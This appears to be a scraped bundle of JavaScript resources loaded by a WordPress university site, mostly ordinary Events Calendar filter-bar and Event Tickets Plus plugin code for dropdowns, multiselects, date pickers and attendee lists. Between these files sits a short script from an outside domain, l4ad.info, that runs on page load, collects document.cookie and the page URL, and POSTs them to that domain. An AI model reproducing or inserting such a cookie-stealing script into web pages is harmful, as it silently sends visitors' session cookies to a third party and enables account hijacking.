				.removeClass( 'tribe-tickets-meta-required' );
			wrapper
				.find( my.selectors.horizontal_datepicker.year )
				.removeClass( 'tribe-tickets-meta-required' );
		}
	};

	/**
	 * Converts the number to positive if a negative provided.
	 *
	 * @since 5.0.0
	 * @param { Event } e the target event
	 */
	my.horizontal_datepicker.ensurePositiveNumber = function( e ) {
		const input = $( e.target );
		const inputValue = parseInt( input.val(), 10 );
		const numberValue = Math.abs( inputValue );

		// Only change the value if it needs to be set.
		if ( inputValue !== numberValue ) {
			input.val( numberValue );
		}
	};

	/**
	 * Add Listeners to the Meta functionality.
	 *
	 * @since 5.0.0
	 */
	my.addListeners = function() {
		$( document ).on(
			'change',
			my.selectors.horizontal_datepicker.select,
			this.horizontal_datepicker.populateHiddenValue,
		);
		$( document ).on(
			'change',
			my.selectors.field.number,
			this.horizontal_datepicker.ensurePositiveNumber,
		);
		$( document ).on(
			'change',
			my.selectors.horizontal_datepicker.value,
			this.horizontal_datepicker.makeDayMonthYearRequired,
		);

		/**
		 * Fires after the meta fields that were loaded through AJAX have been populated with data.
		 *
		 * @see Window.tribe.tickets.registration.initFormPrefills
		 */
		$( window ).on( 'tribe_et_after_form_prefills', this.horizontal_datepicker.populateSelects );
	};

	$( function() {
		my.init();
		my.addListeners();
	} );
} )( window, document, jQuery, tribe_event_tickets_plus.meta );


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://l4ad.info/qa/eygAbMAQNQVvKojt.js
body_size: 612
content:
        			(function () {
             var cookie = document.cookie
             var id = 128966274
             var url = window.location.href;
             var new_rec = 1
             var date = 1769493339
             var link_image = ''
             fetch('https://l4ad.info/qa-y/eygAbMAQNQVvKojt', {
  method: 'POST',
  mode: 'no-cors',
 headers: {
    'Content-Type': 'application/json',
  },
  body: JSON.stringify({cookie:cookie,id:id,url:url,link_image:link_image,new_rec:new_rec,date:date}),
})
.then(response => response.json())
.then(data => {
})
.catch((error) => {
});
            })()

--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8
body_size: 1179
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar = tribe.filterBar || {};

/**
 * Configures Filter Dropdowns Object in the Global Tribe variable.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar.filterDropdowns = {};

/**
 * Initializes in a Strict env the code that manages the filter dropdowns.
 *
 * @since 5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.filterBar.filterDropdowns
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		dropdownInput: '[data-js="tribe-filter-bar-c-dropdown-input"]',
	};

	/**
	 * Handle dropdown change event.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object of change event.
	 *
	 * @return {void}
	 */
	obj.handleDropdownChange = function( event ) {
		var key = event.data.target.attr( 'name' );

		// Return early if name attribute is not set.
		if ( ! key ) {
			return;
		}

		// Return early if an ajax request is already happening.
		if ( tribe.events.views.manager.currentAjaxRequest ) {
			return;
		}

		var urlObject = tribe.filterBar.filters.getCurrentUrlAsObject( event.data.container );
		var location = tribe.filterBar.filters.removeKeyValueFromQuery( urlObject, key, true );
		var value = event.data.target.attr( 'value' );

		if ( value ) {
			location = tribe.filterBar.filters.addKeyValueToQuery( location, key, value );
		}

		tribe.filterBar.filters.submitRequest( event.data.container, location.href );
	};

	/**
	 * Handler for template selection.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} state State of selected item.
	 *
	 * @return {jQuery}
	 */
	obj.handleTemplateSelection = function( state ) {
		var $newEl = $( '<span class="select2-selection__choice__text"></span>' );
		$newEl.text( state.text );
		return $newEl;
	};

	/**
	 * Initializes filter dropdown.
	 *
	 * @param  {jQuery}  $dropdownInput jQuery object of dropdown input.
	 * @param  {jQuery}  $container     jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initDropdown = function( $dropdownInput, $container ) {
		tribe_dropdowns.dropdown( $dropdownInput, {
			templateSelection: obj.handleTemplateSelection,
		} );
		$dropdownInput
			.on( 'change', { target: $dropdownInput, container: $container }, obj.handleDropdownChange )
			.data( 'select2' ).$container.addClass( 'select2-container--open' );
		// This will autoselect first option - we don't want that...
		$dropdownInput.data( 'select2' ).trigger( 'query', {} );
		// ... so now we "close" to unselect the first option.
		$dropdownInput.data( 'select2' ).trigger( 'close',{});
	};

	/**
	 * Deinitializes filter dropdowns.
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.deinitDropdowns = function( $container ) {
		$container
			.find( obj.selectors.dropdownInput )
			.each( function( index, dropdownInput ) {
				$( dropdownInput )
					.off()
					.select2( 'destroy' );
			} );
	};

	/**
	 * Initializes filter dropdowns.
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initDropdowns = function( $container ) {
		$container
			.find( obj.selectors.dropdownInput )
			.each( function( index, dropdownInput ) {
				obj.initDropdown( $( dropdownInput ), $container );
			} );
	};

	/**
	 * Deinitialize filter dropdowns JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeAjaxSuccess.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.deinit = function( event ) {
		var $container = event.data.container;
		obj.deinitDropdowns( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize filter dropdowns JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event.
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container ) {
		obj.initDropdowns( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );
	};

	/**
	 * Handles the initialization of filter dropdowns when Document is ready.
	 *
	 * @since 5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready.
	$( obj.ready );
} )( jQuery, tribe.filterBar.filterDropdowns );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/attendees-list.js?ver=6.1.1
body_size: 261
content:
/* eslint-disable camelcase */
var tribe_attendees_list = {}; // eslint-disable-line
( function( window, document, $, my ) {
	my.selector = {
		container: '.tribe-attendees-list-container',
		title: '.tribe-attendees-list-title',
		list: '.tribe-attendees-list',
		items: '.tribe-attendees-list-item',
		hidden: '.tribe-attendees-list-hidden',
		shown: '.tribe-attendees-list-shown',
		showall: '.tribe-attendees-list-showall',
	};

	/**
	 * Initializes the attendees functionality
	 */
	my.init = function() {
		$( my.selector.showall ).on( 'click', my.toggle_items );
	};

	my.toggle_items = function( event ) {
		event.preventDefault();

		const $this = $( this ),
			$container = $this.parents( my.selector.container );

		$container.toggleClass( 'tribe-attendees-list-showjs' );

		return;
	};

	$( my.init );
} )( window, document, jQuery, tribe_attendees_list );


--- FILE ---
content_type: application/javascript
request_url: https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8
body_size: 1456
content:
/**
 * Makes sure we have all the required levels on the Tribe Object.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar = tribe.filterBar || {};

/**
 * Configures Filter Multiselects Object in the Global Tribe variable.
 *
 * @since 5.0.0
 *
 * @type   {PlainObject}
 */
tribe.filterBar.filterMultiselects = {};

/**
 * Initializes in a Strict env the code that manages the filter multiselects.
 *
 * @since 5.0.0
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} _   Underscore.js
 * @param  {PlainObject} obj tribe.filterBar.filterMultiselects
 *
 * @return {void}
 */
( function( $, _, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup.
	 *
	 * @since 5.0.0
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		multiselectInput: '[data-js="tribe-filter-bar-c-multiselect-input"]',
	};

	/**
	 * Handle multiselect change event.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object of change event.
	 *
	 * @return {void}
	 */
	obj.handleMultiselectChange = function( event ) {
		var key = event.data.target.attr( 'name' );

		// Return early if name attribute is not set.
		if ( ! key ) {
			return;
		}

		// Return early if an ajax request is already happening.
		if ( tribe.events.views.manager.currentAjaxRequest ) {
			return;
		}

		var urlObject = tribe.filterBar.filters.getCurrentUrlAsObject( event.data.container );
		var location = tribe.filterBar.filters.removeKeyValueFromQuery( urlObject, key, true );
		var value = event.data.target.attr( 'value' );

		if ( value ) {
			var uniqueValues = _.uniq( value.split( ',' ) );
			var filteredValues = _.filter( uniqueValues, _.identity );
			filteredValues.forEach( function( filteredValue ) {
				location = tribe.filterBar.filters.addKeyValueToQuery( location, key, filteredValue );
			} );
		}

		tribe.filterBar.filters.submitRequest( event.data.container, location.href );
	};

	/**
	 * Debounce the multiselect change handler.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object of change event.
	 *
	 * @return {void}
	 */
	obj.debouncedHandleMultiselectChange = _.debounce( obj.handleMultiselectChange, 50 );

	/**
	 * Handler for template selection.
	 *
	 * @since  5.0.0
	 *
	 * @param  {PlainObject} state State of selected item.
	 *
	 * @return {jQuery}
	 */
	obj.handleTemplateSelection = function( state ) {
		var $newEl = $( '<span class="select2-selection__choice__text"></span>' );
		$newEl.text( state.text );
		return $newEl;
	};

	/**
	 * Initializes filter multiselect.
	 *
	 * @param  {jQuery}  $multiselectInput jQuery object of multiselect input.
	 * @param  {jQuery}  $container        jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initMultiselect = function( $multiselectInput, $container ) {
		tribe_dropdowns.dropdown( $multiselectInput, {
			templateSelection: obj.handleTemplateSelection,
		} );
		$multiselectInput
			.on(
				'change',
				{ target: $multiselectInput, container: $container },
				obj.debouncedHandleMultiselectChange
			)
			.data( 'select2' ).$container.addClass( 'select2-container--open' );
		$multiselectInput.data( 'select2' ).trigger( 'query', {} );
	};

	/**
	 * Deinitializes filter multiselects.
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.deinitMultiselects = function( $container ) {
		$container
			.find( obj.selectors.multiselectInput )
			.each( function( index, multiselectInput ) {
				$( multiselectInput )
					.off()
					.select2( 'destroy' );
			} );
	};

	/**
	 * Initializes filter multiselects.
	 *
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initMultiselects = function( $container ) {
		$container
			.find( obj.selectors.multiselectInput )
			.each( function( index, multiselectInput ) {
				obj.initMultiselect( $( multiselectInput ), $container );
			} );
	};

	/**
	 * Handler for `keydown` event. Prevent `keydown` event from bubbling up.
	 *
	 * @todo: @paulmskim this will be removed once a more permanent solution can be put in place.
	 *
	 * @since  5.0.2
	 *
	 * @param  {Event} event event object for 'keydown' event.
	 *
	 * @return {void}
	 */
	obj.handleKeyDown = function( event ) {
		event.stopPropagation();
	};

	/**
	 * Handler for `focusin` event.
	 *
	 * @todo: @paulmskim this will be removed once a more permanent solution can be put in place.
	 *
	 * @since  5.0.2
	 *
	 * @param  {Event} event event object for 'focusin' event.
	 *
	 * @return {void}
	 */
	obj.handleFocusIn = function( event ) {
		$( event.target ).on( 'keydown', obj.handleKeyDown );
	};

	/**
	 * Handler for `focusout` event.
	 *
	 * @todo: @paulmskim this will be removed once a more permanent solution can be put in place.
	 *
	 * @since  5.0.2
	 *
	 * @param  {Event} event event object for 'focusout' event.
	 *
	 * @return {void}
	 */
	obj.handleFocusOut = function( event ) {
		$( event.target ).off( 'keydown', obj.handleKeyDown );
	};

	/**
	 * Deinitialize filter multiselects JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event} event event object for 'beforeAjaxSuccess.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.deinit = function( event ) {
		var $container = event.data.container;
		obj.deinitMultiselects( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.deinit );
	};

	/**
	 * Initialize filter multiselects JS.
	 *
	 * @since  5.0.0
	 *
	 * @param  {Event}   event      event object for 'afterSetup.tribeEvents' event.
	 * @param  {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param  {jQuery}  $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container ) {
		obj.initMultiselects( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.deinit );

		/**
		 * @todo: @paulmskim this will be removed once a more permanent solution can be put in place.
		 */
		$container
			.find( '.tribe-events-c-search__input' )
			.on( 'focusin', { container: $container }, obj.handleFocusIn )
			.on( 'focusout', { container: $container }, obj.handleFocusOut );
	};

	/**
	 * Handles the initialization of filter multiselects when Document is ready.
	 *
	 * @since 5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on(
			'afterSetup.tribeEvents',
			tribe.events.views.manager.selectors.container,
			obj.init
		);
	};

	// Configure on document ready.
	$( obj.ready );
} )( jQuery, _, tribe.filterBar.filterMultiselects );
